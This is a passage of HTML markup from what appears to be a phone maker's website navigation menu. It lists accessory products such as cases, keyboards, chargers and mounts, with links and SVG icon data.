                                                        <a href="smart-keyboard-for-tab-a11.html" title="Smart Keyboard for Tab A11">
                                                            <img src="jpg/product-smartkeyboard-taba11accessories-1_140xfcca.jpg" alt="Smart Keyboard for Tab A11"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-keyboard-for-tab-a11.html" title="Smart Keyboard for Tab A11">
                                                            Smart Keyboard for Tab A11
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                            <img src="jpg/product-armorholsterpro-armorpad4accessories-1_240831_140xfd13.jpg" alt="Armor Holster Pro for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                            Armor Holster Pro for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            <img src="jpg/product-handstrap-armorpad4accessories-2_240831_140x6ae0.jpg" alt="Tablet Hand Strap for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            Tablet Hand Strap for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sound-kit-for-armor-pad-4-series.html" title="Sound Kit for Armor Pad 4 Series">
                                                            <img src="jpg/product-soundkit-armorpad4accessories-1_240831_140x06ef.jpg" alt="Sound Kit for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sound-kit-for-armor-pad-4-series.html" title="Sound Kit for Armor Pad 4 Series">
                                                            Sound Kit for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                            <img src="jpg/product-deskchargingdock-armorpad4accessories-1_240831_140x2c37.jpg" alt="Desk Charging Dock for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                            Desk Charging Dock for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                            <img src="jpg/product-armor23-armorcase-1_140xf2d2.jpg" alt="Armor Case for Armor 23 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                            Armor Case for Armor 23 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            <img src="jpg/product-armor27-armorcase-1_240726_140x9c5a.jpg" alt="Armor Case for Armor 27 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            Armor Case for Armor 27 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                            <img src="png/product-tablethandstrap-armorpad3accessories-2_240704_png_140xb126.png" alt="Tablet Hand Strap for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                            Tablet Hand Strap for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sound-kit-for-armor-pad-3-series.html" title="Sound Kit for Armor Pad 3 Series">
                                                            <img src="jpg/product-soundkit-armorpad3accessories-2_240704_140x7612.jpg" alt="Sound Kit for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sound-kit-for-armor-pad-3-series.html" title="Sound Kit for Armor Pad 3 Series">
                                                            Sound Kit for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-pro-for-armor-pad-3-series.html" title="Armor Holster Pro for Armor Pad 3 Series">
                                                            <img src="jpg/product-armorholsterpro-armorpad3accessories-1_240704_140x8523.jpg" alt="Armor Holster Pro for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-pro-for-armor-pad-3-series.html" title="Armor Holster Pro for Armor Pad 3 Series">
                                                            Armor Holster Pro for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tempered-glass-for-tab-a11-series.html" title="Tempered Glass for Tab A11 Series">
                                                            <img src="jpg/product-temperedglass-taba11accessories-1_240704_140xb0c8.jpg" alt="Tempered Glass for Tab A11 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tempered-glass-for-tab-a11-series.html" title="Tempered Glass for Tab A11 Series">
                                                            Tempered Glass for Tab A11 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tpu-back-case-for-tab-a11-series.html" title="TPU Back Case for Tab A11 Series">
                                                            <img src="jpg/product-tpucase-taba11accessories-1_240704_140xe0ae.jpg" alt="TPU Back Case for Tab A11 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tpu-back-case-for-tab-a11-series.html" title="TPU Back Case for Tab A11 Series">
                                                            TPU Back Case for Tab A11 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-book-cover-for-tab-a11-series.html" title="Smart Book Cover for Tab A11 Series">
                                                            <img src="jpg/product-smartbookcover-taba11accessories-1_240704_140x83bc.jpg" alt="Smart Book Cover for Tab A11 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-book-cover-for-tab-a11-series.html" title="Smart Book Cover for Tab A11 Series">
                                                            Smart Book Cover for Tab A11 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-keyboard-for-tab-a11-pro.html" title="Smart Keyboard for Tab A11 Pro">
                                                            <img src="jpg/product-smartkeyboard-taba11accessories-1_240704_140x8d68.jpg" alt="Smart Keyboard for Tab A11 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-keyboard-for-tab-a11-pro.html" title="Smart Keyboard for Tab A11 Pro">
                                                            Smart Keyboard for Tab A11 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            uSmart E01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                            <img src="jpg/product-armor25-armorcase-1_240603_140x88ca.jpg" alt="Armor Case for Armor 25 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                            Armor Case for Armor 25 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            <img src="jpg/product_armormountmax-5_240530_140xf332.jpg" alt="Armor Mount Max"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            Armor Mount Max
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sports-armband.html" title="Sports Armband">
                                                            <img src="jpg/sports-armband-4_140xaea2.jpg" alt="Sports Armband"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sports-armband.html" title="Sports Armband">
                                                            Sports Armband
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e03.html" title="uSmart E03">
                                                            <img src="jpg/usmarte03-1111_140x687c.jpg" alt="uSmart E03"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e03.html" title="uSmart E03">
                                                            uSmart E03
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="50w-wireless-charging-stand.html" title="50W Wireless Charging Stand">
                                                            <img src="jpg/50w-wireless-charging-stand-1_140xf028.jpg" alt="50W Wireless Charging Stand"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="50w-wireless-charging-stand.html" title="50W Wireless Charging Stand">
                                                            50W Wireless Charging Stand
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            <img src="jpg/armormountpro-3_140xdde7.jpg" alt="Armor Mount Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            Armor Mount Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="uf005-15w-wireless-charging-pad.html" title="UF005 15W Wireless Charging Pad">
                                                            <img src="jpg/01-1000_a2126e3c-2bc5-4121-a640-31c7587a3227_140x7492.jpg" alt="UF005 15W Wireless Charging Pad"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="uf005-15w-wireless-charging-pad.html" title="UF005 15W Wireless Charging Pad">
                                                            UF005 15W Wireless Charging Pad
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="buds.html" title="Buds">
                                                            <img src="jpg/1-1000_adc70bf8-0a62-46b0-9b99-888d89d9ff48_140x6e1c.jpg" alt="Buds"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="buds.html" title="Buds">
                                                            Buds
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-2.html" title="Armor Mount">
                                                            <img src="jpg/armormount-1_140xbeda.jpg" alt="Armor Mount"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-2.html" title="Armor Mount">
                                                            Armor Mount
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            uSmart C01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            uSmart E02
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                             <div class="btn_view_more" series-type="latest">
                                <div class="btn_more_wrap clearfix">
                                    <a href="accessories.html" series-type="latest" data-txtnameforga="More Products">

                                      <svg class="ho-icon hicon-window" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ffffff" class="bi bi-list" viewBox="0 0 16 16">
                                        <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                                      </svg>
                                     
                                      
                                    </a>
                                    <span class="btn_space">|</span>
                                    <a href="#" data-txtnameforga="Compare">
                                      <svg class="ho-icon hicon-compare" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
                                        <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                                        <path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
                                      </svg>
                                      
                                      
                                    </a>
                                </div>
                            </div>
                        
                        
                      
                    </ul>
                    
                  </li>
                  
                    
                    
                      
                    
                  <li class=" ">
                    <a href="https://bit.ly/ulefone-official-store" data-cc-animate-click>
                      <span>Store</span>
                    </a>
  
                    
                  </li>
                  
                    
                    
                      
                    
                  <li class=" ">
                    <a href="newsroom.html" data-cc-animate-click>
                      <span>News</span>
                    </a>
  
                    
                  </li>
                  
                    
                    
                      
                    
                  <li class=" ">
                    <a href="contact-us.html" data-cc-animate-click>
                      <span>Contact Us</span>
                    </a>
  
                    
                  </li>
                  
                </ul>
              
              </div>
            </div>
  
            <div class="nav-footer-links">
              
  
              
  
              
  
              
            </div>
  
            <div class="nav-ctas">
              
                
                
  
                <div class="nav-ctas__container" data-for-nav-item="phones" >
                  
<div class="nav-ctas__cta">

<a data-cc-animate-click class="inner image-overlay image-overlay--bg-full" href="all.html">
    <div class="placeholder-image placeholder--banner dark">
      <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1052 400"><path d="M727.6 121.3c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-183.5 62.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm235.5 236.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zM43.9 47.9c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm252.3 236c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm706.2-190.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM764.7 283.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM525 40.9c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm37.7 327.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM50.9 276.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.5 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.6-6-6-6zM93.6 68.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm194.1-13.8c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm534.9 45c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-124 31.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2s4.2 1.9 4.2 4.2c0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM544.1 44.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zM310.2 268.5c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-9.1-213.3c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM26.6 64.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm776.9 268c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-234.9 13.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-528.4-75c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2 4.2 1.9 4.2 4.2-1.8 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm980.9-3.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM463.5 272c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm564.4-88.1L897.9 9.1c-.4-.5-1.2-.5-1.6 0L766.2 176.4c-.2.3-.3.8-.1 1.2.2.3.5.7.9.7h260.1c.4 0 .7-.3.9-.7.2-.4.1-.8-.1-1.1zm-156.5-16.7l-4.8 1.5c-1.8-13.9 2.7-25.4 13.2-34.1.2-.2.2-.5.1-.7-.2-.2-.5-.2-.7-.1-10.9 9-15.4 20.9-13.5 35.2-.5.2-1.1.4-1.7.5-1.2.4-2.3.8-3.5 1.2-.7-3.3-1.4-6.2-2.2-8.7-.1-.3-.4-.4-.6-.3-.3.1-.4.4-.3.6.8 2.5 1.5 5.4 2.2 8.7-1.7.6-3.4 1.1-5.1 1.7-5.6-22.4-9.8-21.8-35.3-18.4-3.2.4-6.8.9-10.8 1.4-4.1.5-7.1-.2-9.1-2.1-1.4-1.4-2.3-3.3-2.7-5.5l1.8-2.3c-.1.2-.2.5-.1.8.2.5.7.7 1.2.5.5-.2.7-.7.5-1.2-.2-.5-.7-.7-1.2-.5-.1 0-.2.1-.3.2l2.5-3.2c.2 2.5.9 4.6 2.4 6.1 1.5 1.4 3.5 2.2 6.3 2.2.8 0 1.7-.1 2.6-.2.3 0 .5-.3.4-.6s-.3-.5-.6-.4c-3.8.5-6.4-.1-8.1-1.7-1.5-1.5-2.1-3.9-2.2-6.6l4.2-5.4c9.4-.2 18.1-.9 26-2.1.3 0 .5-.3.4-.6 0-.3-.3-.5-.6-.4-7.5 1.2-15.9 1.9-25 2.1l1.3-1.6c.4.5 1 .8 1.6.8.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.6-.6-1-1.2-1.2l1.3-1.6c9.1-.6 19.9-1.8 29.8-4.2 22.2-5.3 29.6-19.6 35.6-31.2 4.8-9.3 8.4-16.1 18-13.8l-1.3 6.7c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.7c3.7.9 7.1 1.6 10.3 2.2l-1.3 6.4c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.4c3 .6 5.8 1.1 8.3 1.6.7.1 1.4.3 2.1.4l-1.3 6.5c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.3-6.5c4 .8 7.4 1.5 10.2 2.3l-1.2 6.2c-.1.5.2 1.1.8 1.2h.2c.5 0 .9-.3 1-.8l1.2-6c5 1.8 8.2 4.3 10.2 9 0 .1.1.2.1.3 1.6 3.9 2.5 9.3 2.8 16.9-1.5.1-3.3.2-5.3.4-.3 0-.5.3-.5.5 0 .3.2.5.5.5 2-.2 3.8-.3 5.2-.4.1 1.3.1 2.7.1 4.2-3.3.2-14.3.8-26.8 3.4-20.1 4.2-34.3 11.1-42.2 20.5-5.8 7-8 15.2-6.7 24.3zm-61.6-36.2c.4 0 .7.3.9.7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6l1-1.4zm87.3-112.3l61.2 78.8c-4.5-.2-8.8-.7-12.7-1.9-2.3-5.2-6-7.9-11.5-9.9l.5-2.6c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.5 2.4c-2.9-.9-6.3-1.6-10.2-2.3l.4-2.1c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.1c-.7-.1-1.4-.3-2.1-.4-2.5-.5-5.2-1-8.2-1.6l.4-2.2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 2.2c-3.2-.6-6.6-1.4-10.3-2.2l.4-2c.1-.5-.2-1.1-.8-1.2-.5-.1-1.1.2-1.2.8l-.4 1.9c-4.8-1.1-8.3-.3-11.1 1.8l-7.3-1.5c-.4-.1-.9.1-1.1.5-.2.3-3.9 7.6-1.2 14.9-5.7 11-13.1 24.2-33.8 29.2-9.1 2.2-19 3.4-27.6 4l83.9-107.5zm-14.6 62.2c-2.4 2.5-4.4 5.9-6.3 9.7-.9-4.6.6-9.1 1.3-10.7l5 1zm-2.9 63.5c9.4-11.3 27.5-17 41-19.9 14.7-3.1 27.4-3.4 27.5-3.4.5 0 1-.5 1-1-.2-10.1-1-17.1-2.7-22.2 3.6.9 8.2 1.5 13.4 1.6l30.5 39.3c-10.9 5.2-22 9.7-33.4 13.5-15.6 5.2-25.8 5.8-36.7 6.4-11.7.6-24.8 1.4-46.9 7.9-1.1-8.4 1-15.9 6.3-22.2zm-89.5 10.4c.1.4.1.9.2 1.3l1.8-2.3 2.9-3.8c.6 1.9 1.5 3.7 2.9 5 2.4 2.4 6.1 3.3 10.7 2.7 4-.5 7.6-1 10.8-1.4 25.6-3.5 27.9-3.7 33.1 17.1-15.8 5-27.4 8.2-35.6 10.2h-15.5c-5.7-8-8.2-19.1-9.4-29.6l-1.8 2.2c1.2 9.7 3.6 19.4 8.6 27.4h-29.9l21.2-27.4c.1-.5.1-.9 0-1.4L767 177.2l23.1-29.8zm85.1 28.8l6.8-2.5.9 2.5h-7.7zm-2.9 0h-28.7c7.8-3 14.7-4.9 20.6-6.9 6.1-2.1 11.1-3.8 14.6-4.8l2.9 8.1-9.4 3.6zm152.8 0h-140l-4.4-12.1c20.6-5 33.8-5.7 47.8-6.4 2.1-.1 4.3-.2 6.5-.4 8.8-.5 30.2-5.7 59.6-20.5l-1.2-1.6c-28.9 14.5-49.9 19.6-58.5 20.1-2.2.1-4.4.2-6.5.3-14.3.7-27.8 1.4-49 6.6-.1 0-.2 0-.3.1h-.1c-3.7.9-8.9 2.8-15.4 5-7.4 2.5-16.6 5.8-26.9 8.8h-11.2c9.6-3 22.4-6.4 39.2-12 27.6-9.3 42.6-10.2 55.7-10.9 11-.6 21.4-1.2 37.2-6.5 11.7-3.9 23-8.5 34.1-13.8l1.8 2.3 1.2 1.6c.3-.1.6-.3.9-.4l.1.1 31.5 40.7-31.5-40.6c-.3.2-.6.3-.9.4l30.3 39.2z"/><path d="M855 149.4c.1.2.3.3.4.3.1 0 .2 0 .2-.1.2-.1.3-.4.2-.7-6.3-12.2-16.4-10.7-34.7-8.1-1.4.2-2.9.4-4.4.6-.3 0-.5.3-.4.6 0 .3.3.5.6.4 1.5-.2 3-.4 4.4-.6 17.9-2.6 27.8-4 33.7 7.6zm28.3-25.4c.1.1.3.2.4.2.1 0 .2 0 .3-.1 12.1-8.1 30.3-13.5 53.9-15.9.3 0 .5-.3.4-.5 0-.3-.3-.5-.5-.4-23.8 2.4-42 7.8-54.3 16-.3.2-.3.5-.2.7zm3.1-30.9c.3-.1.4-.4.3-.6-.1-.3-.4-.4-.6-.3-3 1-5.5 2.9-7.2 5.5-1.8 2.8-11.5 16.9-25.4 22.2-4.9 1.8-10.4 3.4-16.4 4.5-.3.1-.4.3-.4.6 0 .2.3.4.5.4h.1c6.1-1.2 11.6-2.7 16.5-4.6 14.2-5.4 24.1-19.7 25.9-22.6 1.6-2.4 4-4.2 6.7-5.1zm4.3-.6c.4 0 .9 0 1.3.1l22.1 2.6h.1c.2 0 .5-.2.5-.4 0-.3-.2-.5-.4-.6l-22.1-2.7c-.5-.1-.9-.2-1.4-.2-.3 0-.5.3-.5.6-.1.2.1.6.4.6zm26.5 2.5c0 .3.2.5.4.6 4.6.5 8.3 3.9 9.2 8.4l.3 1.6c0 .2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.3-1.6c-1-4.9-5.1-8.6-10.1-9.2-.2 0-.4.2-.5.4z"/><ellipse transform="rotate(-20.016 944.06 109.69)" cx="944.1" cy="109.7" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 939.31 110.263)" cx="939.4" cy="110.3" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 914.644 113.925)" cx="914.7" cy="113.9" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 924.99 112.103)" cx="925" cy="112.1" rx=".9" ry=".9"/><ellipse transform="rotate(-20.016 928.9 